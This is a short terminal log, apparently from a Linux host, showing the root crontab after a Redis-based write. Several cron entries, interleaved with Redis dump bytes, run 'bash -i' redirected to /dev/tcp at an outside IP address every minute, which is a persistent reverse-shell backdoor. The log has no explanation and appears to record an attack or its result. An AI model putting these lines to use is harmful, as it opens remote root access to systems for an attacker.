 sh-4.1# cat /var/spool/cron/root
REDIS0006� �@C
* * * * * root bash -i >& /dev/tcp/121.196.99.128/1337 0>&1
x7
* * * * * bash -i >& /dev/tcp/121.196.99.128/1337 0>&1 � @C
* * * * * root bash -i >& /dev/tcp/121.196.99.128/1337 0>&1
�}
* * * * * root bash -i >& /dev/tcp/121.196.99.128 0>&1
�z�ab��sh-4.1#
sh-4.1#
sh-4.1# cd /var/spool/cron/
sh-4.1# ls -al root
-rw-r--r-- 1 root root 289 Nov  5 08:19 root
sh-4.1#